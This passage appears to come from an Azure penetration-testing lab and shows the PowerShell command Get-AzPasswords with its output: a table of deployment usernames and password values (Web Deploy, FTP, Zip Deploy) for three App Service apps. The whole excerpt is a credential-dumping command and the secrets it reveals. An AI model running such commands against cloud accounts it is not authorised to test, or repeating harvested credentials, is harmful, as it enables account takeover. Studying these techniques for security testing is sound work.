 Get-AzPasswords -AutomationAccounts N -StorageAccounts N -Keys N -ACR N -CosmosDB N -Verbose | Out-GridView
Filter
Add criteria
Type Name Username Value
AppServiceConfig azurepentesting-function - Web Deploy $azurepentesting-function vzZCJfNTDZNxmY47eSqD7m7
AppServiceConfig azurepentesting-function - FTP azurepentesting-function\$azurepentesting-function vzZCJfNTDZNxmY47eSqD7m7
AppServiceConfig azurepentesting-function - Zip Deploy $azurepentesting-function vzZCJfNTDZNxmY47eSqD7m7
AppServiceConfig azurepentesting - Web Deploy $azurepentesting cAeIzvrH5X9qqfjt3nhLCKNHJf
AppServiceConfig azurepentesting - FTP azurepentesting\$azurepentesting cAeIzvrH5X9qqfjt3nhLCKNHJf
AppServiceConfig azurepentesting - Zip Deploy $azurepentesting cAeIzvrH5X9qqfjt3nhLCKNHJf
AppServiceConfig webapp9187 - Web Deploy $webapp9187 MwG2aK9L99op3Gh3qcrcvmK
AppServiceConfig webapp9187 - FTP webapp9187\$webapp9187 MwG2aK9L99op3Gh3qcrcvmK
AppServiceConfig webapp9187 - Zip Deploy $webapp9187 MwG2aK9L99op3Gh3qcrcvmK